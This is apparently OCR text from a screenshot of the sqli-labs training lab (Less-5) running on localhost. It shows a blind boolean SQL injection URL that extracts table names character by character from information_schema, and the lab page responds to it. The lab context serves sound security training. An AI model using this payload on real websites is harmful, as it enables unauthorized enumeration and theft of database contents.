 Less-5 Double Query- Single...
127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqlilabs/Less-5/?id=1'and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>113--+
Split URL
Execute
Enable Post data Enable Referrer
http://blog.csdn.net/
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5